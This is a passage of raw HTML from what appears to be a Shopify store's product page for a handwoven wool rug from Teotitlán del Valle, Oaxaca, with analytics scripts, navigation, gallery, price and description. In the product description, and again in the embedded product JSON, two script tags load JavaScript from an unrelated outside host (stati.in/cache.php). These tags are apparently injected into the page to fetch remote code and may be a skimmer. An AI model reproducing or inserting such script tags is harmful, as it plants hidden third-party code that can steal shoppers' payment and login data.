        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22918197,
      theme_id: 189003206,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22918197,"isMerchantRequest":null,"themeId":189003206,"themeCityHash":"4717816649972514536","contentLanguage":"en","currency":"USD","eventMetadataId":"4c7b8013-5236-4c91-bd53-9573ce2f3979"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4611357212775,"requestId":"b576dde9-4cf7-49b7-9f37-9b8798e5ff51-1769750332","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32504096489575,"productId":4611357212775,"productGid":"gid:\/\/shopify\/Product\/4611357212775","name":"Lulu Teotitlan Rug - Gray \/ Nude","price":"266.00","sku":"L026-HR-TT-RG235-56UJL","brand":"Teotitlán, Oaxaca","variant":"Gray \/ Nude","category":"Rugs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32504096489575,"productId":4611357212775,"productGid":"gid:\/\/shopify\/Product\/4611357212775","name":"Lulu Teotitlan Rug - Gray \/ Nude","price":"266.00","sku":"L026-HR-TT-RG235-56UJL","brand":"Teotitlán, Oaxaca","variant":"Gray \/ Nude","category":"Rugs","nonInteraction":true,"remote":false,"referer":"https:\/\/showroombygreen.mx\/products\/lulu-teotitlan-rug"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//showroombygreen.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://showroombygreen.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="22918197"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="189003206"
  data-theme-name="Retina"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://showroombygreen.mx/api/collect"
></script>
</head>
  
  <body class="product ">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">

<div id="header" class="mm-fixed-top Fixed mobile-header" data-search-enabled="true">
  <a href="#nav" class="icon-menu"> <span>Menu</span></a>
  <a href="#cart" class="icon-cart right"> <span>Cart</span></a>
</div>

<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li ><a href="/">Home</a></li>
        
      
        
          <li >
            
              <a href="/collections">Shop </a>
            
            <ul>
              
                
                <li >
                  
                    <a href="/collections/home-decor">Home Decor</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/accesories-1">Accesories</a></li>
                    
                      <li ><a href="/collections/pillows">Pillows</a></li>
                    
                      <li ><a href="/collections/rugs-1">Rugs</a></li>
                    
                      <li ><a href="/collections/throws">Throws</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/table-tops">Table Tops</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/dinnerware">Dinnerware</a></li>
                    
                      <li ><a href="/collections/table-linens">Table Linens</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/outdoors-1">Outdoors</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/beach-towels">Beach Towels</a></li>
                    
                      <li ><a href="/collections/hammocks-1">Hammocks</a></li>
                    
                      <li ><a href="/collections/picnic">Picnic</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/collection-pieces">Collection Pieces</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/antique-decor">Antique Decor</a></li>
                    
                      <li ><a href="/collections/limited-edition">Limited Edition</a></li>
                    
                      <li ><a href="/collections/pottery">Pottery</a></li>
                    
                      <li ><a href="/collections/vintage-textile">Vintage Textile</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/clothing">Clothing</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/bags">Bags</a></li>
                    
                      <li ><a href="/collections/belts">Belts</a></li>
                    
                      <li ><a href="/collections/kids">Kids</a></li>
                    
                      <li ><a href="/collections/women">Women</a></li>
                    
                  </ul>
                </li>
                
              
            </ul>
          </li>
        
      
        
          <li ><a href="/pages/our-philosophy">Our Philosophy</a></li>
        
      
        
          <li ><a href="https://showroombygreen.mx/pages/our-story">Our Story</a></li>
        
      
        
          <li ><a href="https://showroombygreen.myshopify.com/pages/contact-us">Contact us</a></li>
        
      
      
        
          <li>
            <a href="https://shopify.com/22918197/account?locale=en&amp;region_country=US" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Showroombygreen">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">
  

  <div class="container">
    <div class="four columns logo secondary-logo--true">
      <a href="https://showroombygreen.mx" title="Showroombygreen">
        
          <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" class="primary_logo" />

          
            <img src="//showroombygreen.mx/cdn/shop/files/srb5_cc32ebd0-6785-4127-b37c-01b845ee2a6c_280x@2x.png?v=1613710773" alt="Showroombygreen" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu">
        
          
            <li><a href="/" class="top-link ">Home</a></li>
          
        
          

            
            
            
            

            <li><a href="/collections" class="sub-menu                   ">Shop 
              <span class="arrow">▾</span></a>
              <div class="dropdown dropdown-wide">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/home-decor">Home Decor</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/accesories-1">Accesories</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pillows">Pillows</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/rugs-1">Rugs</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/throws">Throws</a>
                        </li>
                      
                    

                    
                      
                      </ul>
                      <ul>
                    
                  
                    
                    <li><a href="/collections/table-tops">Table Tops</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/dinnerware">Dinnerware</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/table-linens">Table Linens</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/outdoors-1">Outdoors</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/beach-towels">Beach Towels</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/hammocks-1">Hammocks</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/picnic">Picnic</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/collection-pieces">Collection Pieces</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/antique-decor">Antique Decor</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/limited-edition">Limited Edition</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pottery">Pottery</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/vintage-textile">Vintage Textile</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/clothing">Clothing</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/bags">Bags</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/belts">Belts</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/kids">Kids</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/women">Women</a>
                        </li>
                      
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          
            <li><a href="/pages/our-philosophy" class="top-link ">Our Philosophy</a></li>
          
        
          
            <li><a href="https://showroombygreen.mx/pages/our-story" class="top-link ">Our Story</a></li>
          
        
          
            <li><a href="https://showroombygreen.myshopify.com/pages/contact-us" class="top-link ">Contact us</a></li>
          
        

        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<div class="container mobile_logo">
  <div class="logo">
    <a href="https://showroombygreen.mx" title="Showroombygreen">
      
        <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" />
      
    </a>
  </div>
</div>

<style>
  div.content.container {
    padding: 50px 0px 0px 0px;
  }

  

  @media only screen and (max-width: 767px) {
    div.content.container, div.content {
      padding-top: 5px;
    }
  }

  .logo a {
    display: block;
    padding-top: 4px;
    max-width: 160px;
  }

  
    .nav ul.menu { padding-top: 0px; }
  

  

</style>


</div>

      <div class="content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      

      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showroombygreen.mx" title="Showroombygreen" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/all" title="Products" itemprop="item"><span itemprop="name">Products</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Lulu Teotitlan Rug
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-4611357212775">


  <div class="section product_section clearfix thumbnail_position--bottom-thumbnails  product_slideshow_animation--zoom product_images_position--left"
       data-thumbnail="bottom-thumbnails"
       data-slideshow-animation="zoom"
       data-slideshow-speed="4"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-4611357212775-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03316_grande.jpg?v=1613502231" data-title="Lulu Teotitlan Rug">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03316_2048x.jpg?v=1613502231" class="fancybox" rel="group" data-fancybox-group="4611357212775" title="Lulu Teotitlan Rug">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03316_100x.jpg?v=1613502231"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:2048px;"
                    data-image-id="15366251151463"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03316_2048x.jpg?v=1613502231', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03316_2048x.jpg?v=1613502231"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03316_2048x.jpg?v=1613502231 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_1600x.jpg?v=1613502231 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_1200x.jpg?v=1613502231 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_1000x.jpg?v=1613502231 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_800x.jpg?v=1613502231 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_600x.jpg?v=1613502231 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03316_400x.jpg?v=1613502231 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03313_grande.jpg?v=1613502231" data-title="Lulu Teotitlan Rug">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03313_2048x.jpg?v=1613502231" class="fancybox" rel="group" data-fancybox-group="4611357212775" title="Lulu Teotitlan Rug">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03313_100x.jpg?v=1613502231"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15366251118695"
                    data-index="1"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03313_2048x.jpg?v=1613502231', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03313_2048x.jpg?v=1613502231"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03313_2048x.jpg?v=1613502231 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_1600x.jpg?v=1613502231 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_1200x.jpg?v=1613502231 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_1000x.jpg?v=1613502231 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_800x.jpg?v=1613502231 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_600x.jpg?v=1613502231 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03313_400x.jpg?v=1613502231 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03314_grande.jpg?v=1613502231" data-title="Lulu Teotitlan Rug">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03314_2048x.jpg?v=1613502231" class="fancybox" rel="group" data-fancybox-group="4611357212775" title="Lulu Teotitlan Rug">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03314_100x.jpg?v=1613502231"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15366251085927"
                    data-index="2"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03314_2048x.jpg?v=1613502231', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03314_2048x.jpg?v=1613502231"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03314_2048x.jpg?v=1613502231 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_1600x.jpg?v=1613502231 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_1200x.jpg?v=1613502231 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_1000x.jpg?v=1613502231 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_800x.jpg?v=1613502231 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_600x.jpg?v=1613502231 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03314_400x.jpg?v=1613502231 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03315_grande.jpg?v=1613502231" data-title="Lulu Teotitlan Rug">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03315_2048x.jpg?v=1613502231" class="fancybox" rel="group" data-fancybox-group="4611357212775" title="Lulu Teotitlan Rug">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03315_100x.jpg?v=1613502231"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15366251184231"
                    data-index="3"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03315_2048x.jpg?v=1613502231', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03315_2048x.jpg?v=1613502231"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03315_2048x.jpg?v=1613502231 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_1600x.jpg?v=1613502231 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_1200x.jpg?v=1613502231 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_1000x.jpg?v=1613502231 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_800x.jpg?v=1613502231 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_600x.jpg?v=1613502231 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03315_400x.jpg?v=1613502231 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/IMG_4289_grande.jpg?v=1613502231" data-title="Lulu Teotitlan Rug">
        
          <a href="//showroombygreen.mx/cdn/shop/products/IMG_4289_2048x.jpg?v=1613502231" class="fancybox" rel="group" data-fancybox-group="4611357212775" title="Lulu Teotitlan Rug">
            <div class="image__container" style=" max-width:720px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/IMG_4289_100x.jpg?v=1613502231"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:720px;"
                    data-image-id="16361393553511"
                    data-index="4"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/IMG_4289_2048x.jpg?v=1613502231', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/IMG_4289_2048x.jpg?v=1613502231"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/IMG_4289_2048x.jpg?v=1613502231 2048w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_1600x.jpg?v=1613502231 1600w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_1200x.jpg?v=1613502231 1200w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_1000x.jpg?v=1613502231 1000w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_800x.jpg?v=1613502231 800w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_600x.jpg?v=1613502231 600w,
                                  //showroombygreen.mx/cdn/shop/products/IMG_4289_400x.jpg?v=1613502231 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Lulu Teotitlan Rug</h1>

      

       
          <p class="vendor">
            <span itemprop="brand"><a href="/collections/vendors?q=Teotitl%C3%A1n%2C%20Oaxaca" title="Teotitlán, Oaxaca">Teotitlán, Oaxaca</a></span>
          </p>
       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out"></span>
          <span itemprop="price" content="266.00" class="sale">
            <span class="current_price ">
              
                <span class="money">$266.00</span>
              
            </span>
          </span>
          <span class="was_price">
            
              <span class="money">$380.00</span>
            
          </span>
        </p>

          
  <div class="notify_form notify-form-4611357212775" id="notify-form-4611357212775" style="display:none">
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Lulu Teotitlan Rug becomes available - https://showroombygreen.mx/products/lulu-teotitlan-rug" value="Please notify me when Lulu Teotitlan Rug becomes available - https://showroombygreen.mx/products/lulu-teotitlan-rug" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><span data-sheets-value='{"1":2,"2":"This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom."}' data-sheets-userformat='{"2":33568769,"3":{"1":0,"3":1},"14":[null,2,0],"15":"Arial","16":10,"28":1}'>This piece comes from the village of <strong>Teotitlan del Valle, Oaxaca</strong>. It is made out of <strong>wool</strong> with <strong>natural dyes</strong> using a <strong>pedal loom</strong>.</span></p>
<meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><strong>Measurements:</strong></p>
<meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><span data-sheets-value='{"1":2,"2":"This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom."}' data-sheets-userformat='{"2":33568769,"3":{"1":0,"3":1},"14":[null,2,0],"15":"Arial","16":10,"28":1}'>148x80 cm</span></p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
         </div>
       
      

      
        
  
  

  
  <form action="/cart/add"
      method="post"
      class="clearfix product_form init product_form_options"
      id="product-form-4611357212775product-template"
      data-money-format="${{amount}}"
      data-shop-currency="USD"
      data-select-id="product-select-4611357212775productproduct-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:4611357212775,&quot;title&quot;:&quot;Lulu Teotitlan Rug&quot;,&quot;handle&quot;:&quot;lulu-teotitlan-rug&quot;,&quot;description&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003eThis piece comes from the village of \u003cstrong\u003eTeotitlan del Valle, Oaxaca\u003c\/strong\u003e. It is made out of \u003cstrong\u003ewool\u003c\/strong\u003e with \u003cstrong\u003enatural dyes\u003c\/strong\u003e using a \u003cstrong\u003epedal loom\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003e148x80 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;,&quot;published_at&quot;:&quot;2020-05-28T18:34:44-05:00&quot;,&quot;created_at&quot;:&quot;2020-05-28T18:39:39-05:00&quot;,&quot;vendor&quot;:&quot;Teotitlán, Oaxaca&quot;,&quot;type&quot;:&quot;Rugs&quot;,&quot;tags&quot;:[&quot;HOME DECOR&quot;,&quot;NATURAL DYES&quot;,&quot;OAXACA&quot;,&quot;PEDAL LOOM WEAVING&quot;,&quot;RUG&quot;,&quot;TEOTITLAN DEL VALLE&quot;,&quot;WOOL&quot;,&quot;WOOL RUGS FROM OAXACA&quot;],&quot;price&quot;:26600,&quot;price_min&quot;:26600,&quot;price_max&quot;:26600,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:38000,&quot;compare_at_price_min&quot;:38000,&quot;compare_at_price_max&quot;:38000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32504096489575,&quot;title&quot;:&quot;Gray \/ Nude&quot;,&quot;option1&quot;:&quot;Gray \/ Nude&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L026-HR-TT-RG235-56UJL&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:15366251151463,&quot;product_id&quot;:4611357212775,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2020-07-02T19:56:31-05:00&quot;,&quot;updated_at&quot;:&quot;2021-02-16T13:03:51-06:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:1365,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;,&quot;variant_ids&quot;:[32504096489575]},&quot;available&quot;:true,&quot;name&quot;:&quot;Lulu Teotitlan Rug - Gray \/ Nude&quot;,&quot;public_title&quot;:&quot;Gray \/ Nude&quot;,&quot;options&quot;:[&quot;Gray \/ 